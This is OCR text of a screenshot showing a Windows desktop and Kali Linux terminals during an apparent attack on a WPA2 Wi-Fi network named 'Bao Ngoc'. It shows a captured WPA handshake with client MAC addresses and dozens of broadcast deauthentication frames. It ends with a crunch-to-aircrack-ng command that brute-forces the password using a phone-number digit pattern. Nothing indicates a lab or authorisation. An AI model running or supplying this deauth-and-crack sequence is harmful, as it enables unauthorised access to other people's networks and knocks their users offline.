 VALORANT
Riot Client
PokeMMO
Steam
Cốc Cốc
Radmin VPN
Logitech G
HUB
New Folder
Opera GX
Browser
balenaEtcher
Google
Chrome
1 2 3 4
2
6:44
root@kali: /home/kali
File Actions Edit View Help
CH 2 ][ Elapsed: 1 min ][ 2023-12-10 06:44 ][ WPA handshake: 60:A4:B7:21:4E:3C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
60:A4:B7:21:4E:3C -67 93 1029 2277 0 2 270 WPA2 CCMP PSK Bao Ngoc
BSSID STATION PWR Rate Lost Frames Notes Probes
60:A4:B7:21:4E:3C FA:68:A5:CB:72:50 -39 1e- 1e 0 273 Bao Ngoc
60:A4:B7:21:4E:3C 5E:1B:E7:9E:33:A5 -76 1e- 1 0 824 EAPOL
60:A4:B7:21:4E:3C 06:E0:2F:56:36:9D -86 1e- 1e 0 1426 EAPOL Bao Ngoc
Windows
Trash
File System
Home
Screen Capture (XSHM)
Screen
Scenes
Sources
Audio Mixer
Scene
Screen Capture (X
Desktop Audio
Mic/Aux
root@kali: /home/kali
File Actions Edit View Help
06:43:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:35 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:35 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:36 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:36 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:37 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:37 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:37 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:38 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:38 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:39 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:39 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:40 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:40 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:41 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:41 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:41 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:42 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:42 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:43 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:43 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:44 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:44 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:45 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:45 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:45 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:46 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:46 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:47 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:47 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:48 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:48 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:49 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:49 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:49 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:50 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:50 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:51 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:51 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
^C
(root㉿kali)-[/home/kali]
# crunch 10 10 0123456789 -t 0913%%%%%% | aircrack-ng -w- BaoNgoc-01.cap --bssid 60:
A4:B7:21:4E:3C